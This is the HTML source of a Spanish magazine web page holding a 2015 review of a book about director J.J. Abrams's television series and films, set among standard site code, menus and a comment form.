			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:url" content="http://www.pandora-magazine.com/literatura/resena-literaria-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos-de-juan-luis-sanchez-y-luis-miguel-carmona/" />
<meta property="og:title" content="Reseña Literaria | «De Perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños» de Juan Luis Sánchez y Luis Miguel Carmona" />
<meta property="og:description" content=". Título: De Perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños. Autor: Juan Luis Sánchez y Luis Miguel Carmona. Editorial: Diábolo Ediciones Páginas: 214 P.V.P.: 21.95€ Puedes&hellip;" />
<meta property="og:image" content="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJ-ABRAMS-portada-cuadrada.jpg" />
<meta property="og:image:width" content="495" />
<meta property="og:image:height" content="726" />
<meta property="og:image" content="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJAbrams_BBS_009-small.jpg" />
<meta property="og:image:width" content="1348" />
<meta property="og:image:height" content="1800" />
<meta property="og:image" content="http://www.pandora-magazine.com/wp-content/uploads/2015/10/1088700233_af15e1bc0f-1088x816-889172620931.jpg" />
<meta property="og:image:width" content="1088" />
<meta property="og:image:height" content="816" />
<meta property="article:published_time" content="2015-10-09T08:27:28+00:00" />
<meta property="article:modified_time" content="2015-10-09T08:27:28+00:00" />
<meta property="article:author" content="http://www.pandora-magazine.com/author/maria-jose-dmg/" />
<meta property="article:section" content="Cine y TV" />
<meta property="article:tag" content="Literatura" />
<meta property="article:tag" content="Series" />
<meta property="article:tag" content="Alias" />
<meta property="article:tag" content="De perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños" />
<meta property="article:tag" content="Diábolo Ediciones" />
<meta property="article:tag" content="Felicity" />
<meta property="article:tag" content="Fringe" />
<meta property="article:tag" content="George Lucas" />
<meta property="article:tag" content="J.J. Abrams" />
<meta property="article:tag" content="Juan Luis Sánchez" />
<meta property="article:tag" content="Luis Miguel Carmona" />
<meta property="article:tag" content="Matt Reeves" />
<meta property="article:tag" content="Misión Imposible" />
<meta property="article:tag" content="Perdidos" />
<meta property="article:tag" content="Star Trek" />
<meta property="article:tag" content="star wars" />
<meta property="article:tag" content="Star Wars VII: El despertar de la fuerza" />
<meta property="article:tag" content="Steven Spielberg" />
<meta property="article:tag" content="Super 8" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="post-template-default single single-post postid-32027 single-format-standard layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

		<div id="post-32027" class="clearfix single-post post-32027 post type-post status-publish format-standard hentry category-cinetv category-literatura category-series-cine tag-alias tag-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos tag-diabolo-ediciones tag-felicity tag-fringe tag-george-lucas tag-j-j-abrams tag-juan-luis-sanchez tag-luis-miguel-carmona tag-matt-reeves tag-mision-imposible tag-perdidos tag-star-trek tag-star-wars tag-star-wars-vii-el-despertar-de-la-fuerza tag-steven-spielberg tag-super-8">

        <h1 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/resena-literaria-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos-de-juan-luis-sanchez-y-luis-miguel-carmona/" rel="bookmark">Reseña Literaria | «De Perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños» de Juan Luis Sánchez y Luis Miguel Carmona</a></h1><div class="entry-info"><div class="entry-author">Por <address class="author vcard"><a class="url fn n" href="http://www.pandora-magazine.com/author/maria-jose-dmg/" title="Maria José Díaz-Maroto García">Maria José Díaz-Maroto García</a></address></div> &ndash; <abbr class="published" title="2015-10-09T09:27:28+01:00">9 octubre, 2015</abbr><span class="entry-cat"><strong>Publicado en: </strong><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a>, <a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a>, <a href="http://www.pandora-magazine.com/category/cinetv/series-cine/">Series</a></span></div>        
        <div class="entry-content clearfix">
		<div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  /></a></div><div class="wpv_postvote"><span class="wpv_votewidget" id="wpvvotewidget32027"><span class="wpv_votecount" id="wpvvotecount32027"><img decoding="async" title="Loading" alt="Loading" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/images/ajax-loader.gif" class="loadingimage" style="visibility: hidden; display: none;"/><span class="wpv_vcount">6 </span>Votos obtenidos</span><span class="wpv_votebtncon"><span class="wpv_votebtn" id="wpvvoteid32027"><a title="vote" class="wpv_voting" href="javascript:void(0)" ><span class="wpv_vote_icon"></span><span class="wpv_votebtn_txt">¡Vótame!</span><input type="hidden" class="postID" value="32027" /><input type="hidden" class="userID" value="0" /><input type="hidden" class="authorID" value="23" /></a><span class="wpv_voted_icon" style="display: none;"></span><span class="wpv_votebtn_txt wpv_votedbtn_txt" style="display: none;">¡Vótame!</span></span></span></span></div>
<p>.</p>
<p style="text-align: right;"><em><strong><a href="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJ-ABRAMS-portada-cuadrada.jpg"><img fetchpriority="high" decoding="async" class="  wp-image-32028 alignleft" src="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJ-ABRAMS-portada-cuadrada.jpg" alt="JJ-ABRAMS-portada-cuadrada" width="300" height="440" srcset="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJ-ABRAMS-portada-cuadrada.jpg 495w, http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJ-ABRAMS-portada-cuadrada-205x300.jpg 205w" sizes="(max-width: 300px) 100vw, 300px" /></a>Título:</strong> De Perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños.</em><br />
<em><strong>Autor:</strong> Juan Luis Sánchez y Luis Miguel Carmona.</em><br />
<em><strong>Editorial:</strong> Diábolo Ediciones</em><br />
<em><strong>Páginas:</strong> 214</em><br />
<em><strong>P.V.P.:</strong> 21.95€</em><br />
<em><a href="http://www.diaboloediciones.com/tienda/libros-e-ilustracion/de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos/" target="_blank">Puedes comprarlo aquí</a></em></p>
<p style="text-align: justify;"><em>Durante el siglo XXI, ningún otro creador ha sido tan influyente en el cine y la televisión como J.J. Abrams. La mente prodigiosa que imaginó el universo de Perdidos y Alias para la pequeña pantalla, se ha revelado como uno de los directores con más talento de la actualidad con su revisión de sagas míticas como Star Trek, Misión imposible o Star Wars.</em></p>
<p style="text-align: justify;"><b>J.J. Abrams </b><span style="font-weight: 400;">es uno de los directores, guionistas y/o productores más prolíficos de estas nuevas generaciones, junto a </span><b>Joss Whedon</b><span style="font-weight: 400;">, del que hablamos y reseñamos un fantástico libro también de</span><b> Diábolo Ediciones</b><span style="font-weight: 400;">, </span><b><a href="http://www.pandora-magazine.com/literatura/resena-literaria-de-la-estaca-al-martillo-un-viaje-por-los-universos-de-joss-whedon-de-buffy-a-los-vengadores-de-vv-aa/" target="_blank">“De la estaca al martillo. Un viaje por los universos de Joss Whedon”</a></b><span style="font-weight: 400;">, ha revolucionado el mundo de la televisión con creaciones como </span><b><i>“Lost” </i></b><span style="font-weight: 400;">o </span><b><i>“Alias”</i></b><span style="font-weight: 400;"> y ha rejuvenecido franquicias míticas como </span><b><i><a href="https://deliriosliteraturacomicspeliculas.wordpress.com/category/sagas/star-trek/" target="_blank">“Star Trek”</a></i></b><span style="font-weight: 400;"> &#8211;o </span><b><i>“Misión Imposible”</i></b><span style="font-weight: 400;">&#8212; con sus dos episodios y próximamente lo veremos con la séptima entrega de </span><b><i><a href="https://deliriosliteraturacomicspeliculas.wordpress.com/category/sagas/star-wars/" target="_blank">“Star Wars”</a></i></b><span style="font-weight: 400;">, tomando el relevo de <strong>George Lucas</strong> en esta nueva etapa producida por Disney.</span></p>
<p style="text-align: justify;"><b>Juan Luis Sánchez y Luis Miguel Carmona</b><span style="font-weight: 400;">, a través de 214 páginas a todo color, repletas de imágenes icónicas de las películas a las que hace referencia, nos reconstruyen granito a granito el mundo de este magnífico director de 49 años, desde sus creaciones/aportaciones al mundo de la televisión, pasando por el rejuvenecimiento de franquicias míticas, hasta su propia creación desde cero: </span><b><i><a href="https://deliriosliteraturacomicspeliculas.wordpress.com/2014/04/29/92-super-8-de-j-j-abrams/" target="_blank">“Super 8”</a></i></b><span style="font-weight: 400;">, avalada por el grandísimo</span><b> Steven Spielberg</b><span style="font-weight: 400;">, un mentor para</span><b> J.J.Abrams</b><span style="font-weight: 400;">, como bien nos recalcan en el libro y como bien dice el en los extras de </span><b><i><a href="https://deliriosliteraturacomicspeliculas.wordpress.com/2014/04/29/92-super-8-de-j-j-abrams/" target="_blank">“Super 8”</a></i></b><span style="font-weight: 400;">.</span></p>
<p style="text-align: justify;"><b>Jeffrey Jacob Abrams </b><span style="font-weight: 400;">nació en el seno de una familia relacionada con el ámbito de la producción y el cine. Su padre era productor y su madre guionista, su hermana también escribe, por lo tanto el no podría ser menos y a la dirección le suma la escritura, producción y creación de series exitosas. Un hombre que abarca un montón de proyectos, sí, pero que finalmente sabe llevarlos hacia un puerto concreto.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">En el libro, </span><b>Sánchez y Carmona</b><span style="font-weight: 400;">, nos hacen un recorrido por la vida y la filmografía del director, con un amplio nivel de detalle, documentación, fotografías y palabras propias del director sacadas de entrevistas. Desde su infancia hasta el futuro más inmediato: </span><b><i>“Star Wars VII: El despertar de la fuerza”</i></b><span style="font-weight: 400;">.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><a href="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJAbrams_BBS_009-small.jpg"><img decoding="async" class="alignright  wp-image-32030" src="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJAbrams_BBS_009-small.jpg" alt="JJAbrams_BBS_009-small" width="350" height="468" srcset="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJAbrams_BBS_009-small.jpg 1348w, http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJAbrams_BBS_009-small-225x300.jpg 225w, http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJAbrams_BBS_009-small-767x1024.jpg 767w" sizes="(max-width: 350px) 100vw, 350px" /></a>El libro comienza con una introducción fantástica donde tocamos todos los palos de la baraja de Abrams, todas las películas, series y producciones que visionaremos a través de más de 200 páginas, en las que indagaremos desde sus primeros pasos en Super 8, que escenificó a grandes rasgos en su singular </span><b><i><a href="https://deliriosliteraturacomicspeliculas.wordpress.com/2014/04/29/92-super-8-de-j-j-abrams/" target="_blank">“Super 8”</a></i></b><span style="font-weight: 400;">, pasando por la creación de series, como </span><b><i>“Lost”</i></b><span style="font-weight: 400;"> o </span><b><i>“Alias”</i></b><span style="font-weight: 400;">, sin olvidar la reinvención de </span><b><i><a href="https://deliriosliteraturacomicspeliculas.wordpress.com/category/sagas/star-trek/" target="_blank">“Star Trek”</a></i></b><span style="font-weight: 400;"> o </span><b><i>“Misión Imposible”</i></b><span style="font-weight: 400;">, hasta su proyecto más ambicioso.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">El </span><b>primer capítulo</b><span style="font-weight: 400;"> es un recorrido por su infancia, amistades, lo que le influyó y le puso en el camino de la cinematografía, sus directores predilectos por esa época y los secretos y misterios que guarda en lo más profundo, concretamente una caja que le regaló su abuelo y que nunca abrió (ni abrirá). Aquí </span><b>Sánchez y Carmona</b><span style="font-weight: 400;"> nos regalan un precioso inicio donde aclararemos muchas de las cosas que veremos en los próximos capítulos.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">El </span><b>2º capítulo </b><span style="font-weight: 400;">versa sobre sus creaciones y aportaciones al mundo televisivo, comenzando con </span><b><i>“Felicity”</i></b><span style="font-weight: 400;"> junto a su amigo de la infancia </span><b>Matt Reeves</b><span style="font-weight: 400;">, producida por Disney, hasta el pelotazo que resultó </span><b><i>“Perdidos”</i></b><span style="font-weight: 400;"> a pesar que, para mí gusto, se intentó rizar el rizo demás y acabó con un tono un tanto extraño demás, aún así es una de las mejores series del siglo, sin lugar a dudas, ya que capítulo a capítulo te dejaba sin aliento y a la espera de más. Pero tampoco hay que olvidarse de </span><b><i>“Alias”</i></b><span style="font-weight: 400;">, </span><b><i>“Fringe”</i></b><span style="font-weight: 400;">, etcétera.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">El </span><b>tercer tramo</b><span style="font-weight: 400;"> del libro se centra en las aportaciones de </span><b>J.J. Abrams</b><span style="font-weight: 400;"> a las franquicias de éxito, todo un boom y un soplo de aire fresco, sobre todo para </span><b><i><a href="https://deliriosliteraturacomicspeliculas.wordpress.com/category/sagas/star-trek/" target="_blank">“Star Trek”</a></i></b><span style="font-weight: 400;">, ya que sus dos episodios: </span><b><i><a href="https://deliriosliteraturacomicspeliculas.wordpress.com/2014/06/27/117-star-trek-de-j-j-abrams-review/" target="_blank">“Star Trek”</a> </i></b><span style="font-weight: 400;">y</span><b><i> <a href="https://deliriosliteraturacomicspeliculas.wordpress.com/2014/07/27/125-star-trek-en-la-oscuridad-de-j-j-abrams/" target="_blank">“Star Trek en la Oscuridad”</a></i></b><span style="font-weight: 400;">, son una de las mejores aportaciones a la franquicia desde sus inicios, al menos en mi opinión. Sin olvidar las demás incursiones ni su película de creación propia </span><b><i><a href="https://deliriosliteraturacomicspeliculas.wordpress.com/2014/04/29/92-super-8-de-j-j-abrams/" target="_blank">“Super 8”</a></i></b><span style="font-weight: 400;">, un recorrido por su infancia, a grandes rasgos, producido por uno de sus directores de cabecera: </span><b>Steven Spielberg</b><span style="font-weight: 400;"> y haciendo lo que mejor sabe hacer: crear fantasía con toque extraordinarios.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><a href="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJ-Abrams4.jpg"><img decoding="async" class="  wp-image-32130 alignleft" src="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJ-Abrams4.jpg" alt="JJ-Abrams4" width="400" height="564" srcset="http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJ-Abrams4.jpg 669w, http://www.pandora-magazine.com/wp-content/uploads/2015/10/JJ-Abrams4-213x300.jpg 213w" sizes="(max-width: 400px) 100vw, 400px" /></a>El </span><b>cuarto capítulo</b><span style="font-weight: 400;"> gira en torno a su proyecto más hablado, comentado, robado fotos, etcétera: </span><b><i>“Star Wars el despertar de la fuerza” </i></b><span style="font-weight: 400;">o</span><b><i> “Star Wars VII”</i></b><span style="font-weight: 400;">. Aquí </span><b>Sánchez y Carmona</b><span style="font-weight: 400;"> comienzan con una retrospectiva de la franquicia que ideó George Lucas hasta llegar a la hora de tomar la riendas </span><b>Abrams</b><span style="font-weight: 400;">, uno de los capítulos más interesantes del libro, ya que aporta muchas cosas curiosas.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">El </span><b>último capítulo</b><span style="font-weight: 400;"> es totalmente diferente, es sobre </span><b>Michael Giacchino</b><span style="font-weight: 400;">, el compositor fetiche de </span><b>Abrams</b><span style="font-weight: 400;">, el que aporta la magia musical a todos su proyectos. </span><b>Giacchino </b><span style="font-weight: 400;">es un compositor experimentado, como nos mostrarán y reseñaran en el libro los autores.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Por último el libro incluye una filmografía del director, guionista y productor, con todas sus aportaciones y una bibliografía en la que se han basado y que nos puede servir a nosotros si queremos saber muchísimo más sobre el director, aunque tras este profundo análisis de </span><b>Juan Luis Sánchez y Luis Miguel Carmona</b><span style="font-weight: 400;"> hay poco más que saber a nivel usuario, sería ya a modo de estudio.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">En definitiva, </span><b>“De perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños” </b><span style="font-weight: 400;">es un libro imprescindible sobre uno de los autores más prolíficos de estas nuevas generaciones de directores, creo que es de los primeros (o el primero) libros en castellano que habla solamente sobre él y que imagino que tendrán que ampliar o añadir un capítulo tras el estreno de </span><b><i>“Star Wars VII”</i></b><span style="font-weight: 400;">, ya que seguramente </span><b>Abrams </b><span style="font-weight: 400;">nos sorprenderá en esta nueva aportación a una franquicia.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">A mí personalmente me ha encantado este recorrido, al igual que me pasó con el de</span><b> Joss Whedon</b><span style="font-weight: 400;">, </span><b><a href="http://www.pandora-magazine.com/literatura/resena-literaria-de-la-estaca-al-martillo-un-viaje-por-los-universos-de-joss-whedon-de-buffy-a-los-vengadores-de-vv-aa/" target="_blank">“De la estaca al martillo. Un recorrido por los universos de Joss Whedon”</a></b><span style="font-weight: 400;">, ya que aprendes datos curiosos, inspiraciones para crear, secretillos de los directores, etc… sobre todo es una gran libro para aquel aficionado al cine del director en cuestión, para él será como “el Santo Grial”, porque está muy cuidado y muy bien escrito, sin olvidar la inmejorable edición y encuadernación de </span><b>Diábolo Ediciones</b><span style="font-weight: 400;">. Muy recomendable.</span></p>
<p style="text-align: right;"><span style="font-weight: 400;">Reseña: </span><b><a href="http://deliriosliteraturacomicspeliculas.wordpress.com/" target="_blank">María José Díaz-Maroto</a></b></p>
<style type="text/css">.nrelate_related .nr_sponsored{ left:0px !important; }</style>
<div class="nr_related_placeholder" data-permalink="http://www.pandora-magazine.com/literatura/resena-literaria-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos-de-juan-luis-sanchez-y-luis-miguel-carmona/" data-title="Reseña Literaria | «De Perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños» de Juan Luis Sánchez y Luis Miguel Carmona"></div></div>  
        		</div>

		<div class="tags"><strong>Etiquetas:</strong> <a href="http://www.pandora-magazine.com/tag/alias/" rel="tag">Alias</a>, <a href="http://www.pandora-magazine.com/tag/de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos/" rel="tag">De perdidos a Star Wars. J.J. Abrams: un hombre y sus sueños</a>, <a href="http://www.pandora-magazine.com/tag/diabolo-ediciones/" rel="tag">Diábolo Ediciones</a>, <a href="http://www.pandora-magazine.com/tag/felicity/" rel="tag">Felicity</a>, <a href="http://www.pandora-magazine.com/tag/fringe/" rel="tag">Fringe</a>, <a href="http://www.pandora-magazine.com/tag/george-lucas/" rel="tag">George Lucas</a>, <a href="http://www.pandora-magazine.com/tag/j-j-abrams/" rel="tag">J.J. Abrams</a>, <a href="http://www.pandora-magazine.com/tag/juan-luis-sanchez/" rel="tag">Juan Luis Sánchez</a>, <a href="http://www.pandora-magazine.com/tag/luis-miguel-carmona/" rel="tag">Luis Miguel Carmona</a>, <a href="http://www.pandora-magazine.com/tag/matt-reeves/" rel="tag">Matt Reeves</a>, <a href="http://www.pandora-magazine.com/tag/mision-imposible/" rel="tag">Misión Imposible</a>, <a href="http://www.pandora-magazine.com/tag/perdidos/" rel="tag">Perdidos</a>, <a href="http://www.pandora-magazine.com/tag/star-trek/" rel="tag">Star Trek</a>, <a href="http://www.pandora-magazine.com/tag/star-wars/" rel="tag">star wars</a>, <a href="http://www.pandora-magazine.com/tag/star-wars-vii-el-despertar-de-la-fuerza/" rel="tag">Star Wars VII: El despertar de la fuerza</a>, <a href="http://www.pandora-magazine.com/tag/steven-spielberg/" rel="tag">Steven Spielberg</a>, <a href="http://www.pandora-magazine.com/tag/super-8/" rel="tag">Super 8</a> </div>
        
		<div class="about-author clearfix">
			<a href="http://www.pandora-magazine.com/author/maria-jose-dmg/"><img alt='' src='http://0.gravatar.com/avatar/3455499a0d922688073b644a94461f32?s=64&#038;d=blank&#038;r=g' srcset='http://0.gravatar.com/avatar/3455499a0d922688073b644a94461f32?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
			<div class="author-meta">
				<h4>Sobre Maria José Díaz-Maroto García</h4>
			Cinéfila empedernida buscando la serie perfecta. Combino mi pasión por el cine con las series y los libros. Redactora Jefe de Cine de esta gran comunidad que es Pandora Magazine y propietaria de un pequeño blog donde extiendo mi pasión por el cine, la literatura, las series y etcétera: 'Delirios, Literatura, Cómics y Películas'.
			</div>
		</div>
	    </div>
    
		<a name="comments"></a>
    
		
	<div class="comments-navigation clearfix">
			</div>
	
		<h4 class="module-title">Referencias / Pings</h4>
	<ol class="pingbacks">	<li class="pingback even thread-even depth-1" id="li-trackback-1003742">
		<div id="trackback-1003742">
		<a href='http://www.pandora-magazine.com/literatura/novedades-noviembre-en-diabolo-ediciones/' rel='external nofollow' target='_blank'>Novedades | Noviembre en Diábolo Ediciones</a>		</div>
</li><!-- #comment-## -->
</ol>
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/literatura/resena-literaria-de-perdidos-a-star-wars-j-j-abrams-un-hombre-y-sus-suenos-de-juan-luis-sanchez-y-luis-miguel-carmona/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://www.pandora-magazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <span class="required">*</span><input id="author" class="required" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <span class="required">*</span><input id="email" class="required email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-url"><label for="url">Web</label><input id="url" class="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='32027' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2c608a1f6e" /></p><div><input type="hidden" id="wphc_value" name="wphc_value" value=""/></div><noscript><div><small>Wordpress Hashcash needs javascript to work, but your browser has javascript disabled. Your comment will be queued in Akismet!</small></div></noscript><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="51"/></p></form>	</div><!-- #respond -->
		
	    

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
